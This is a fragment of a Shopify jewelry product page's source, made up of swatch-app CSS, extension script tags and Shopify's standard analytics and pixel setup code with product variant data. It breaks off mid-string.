div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619160 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619160 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619160 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"9 Forever Love","vendor":"ShineOn Fulfillment","id":"7039216812183","untranslatedTitle":"9 Forever Love","url":"\/products\/9-forever-love","type":"Jewelry"},"id":"40580357423255","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560"},"sku":"SO-3224493","title":"14k White Gold Finish","untranslatedTitle":"14k White Gold Finish"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"9 Forever Love","vendor":"ShineOn Fulfillment","id":"7039216812183","untranslatedTitle":"9 Forever Love","url":"\/products\/9-forever-love","type":"Jewelry"},"id":"40580357456023","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572"},"sku":"SO-3224494","title":"18k Yellow Gold Finish","untranslatedTitle":"18k Yellow Gold 